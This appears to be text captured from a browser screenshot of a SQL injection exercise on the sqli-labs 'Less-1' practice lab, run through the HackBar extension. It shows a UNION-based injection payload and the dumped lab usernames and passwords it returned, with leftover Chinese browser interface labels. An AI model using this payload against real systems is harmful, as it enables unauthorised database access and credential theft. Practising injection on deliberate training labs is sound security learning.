 45.32.113.109:49952/Less-1/?id=-1' union select 1,2,group_concat(id,username,password) from users%20 --+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmin,9admin1admin1,10admin2admin2,11admin
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:49952/Less-1/?id=-1'
union select 1,2,group_concat(id,username,password) from users --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1